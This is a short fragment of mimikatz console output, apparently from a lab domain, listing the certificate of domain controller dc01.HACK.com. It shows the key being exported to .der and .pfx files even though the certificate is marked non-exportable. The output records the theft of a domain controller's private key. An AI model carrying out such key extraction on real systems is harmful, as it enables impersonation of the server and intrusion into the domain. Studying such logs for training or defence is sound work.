 1. dc01.HACK.com
Subject : CN=dc01.HACK.com
Issuer : DC=com, DC=HACK, CN=HACK-DC01-CA
Serial : 0a00000000007a66df9da3311d970a0000007e
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 2025/2/13 15:09:44 -> 2026/2/13 15:09:44
Hash SHA1: 020f20c7e432b9b10af36f12240f9b7715e4fc95
Key Container : 459ccab9290ebd226140cd31498f5369_d03f5a73-fb08-47c7-b12
d-a83637997c1e
Provider : Microsoft RSA SChannel Cryptographic Provider
Provider type : RSA_SCHANNEL (12)
Type : AT_KEYEXCHANGE (0x00000001)
|Provider name : Microsoft RSA SChannel Cryptographic Provider
|Key Container : le-DomainController-0c3dcccf-10bd-4527-905c-7d9170d6726
1
|Unique name : 459ccab9290ebd226140cd31498f5369_d03f5a73-fb08-47c7-b12
d-a83637997c1e
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm : CALG_RSA_KEYX
Key size : 2048 (0x00000800)
Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ;
CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : NO
Public export : OK - 'local_machine_my_1_dc01.HACK.com.der'
Private export : OK - 'local_machine_my_1_dc01.HACK.com.pfx'
mimikatz(commandline) # exit
Bye!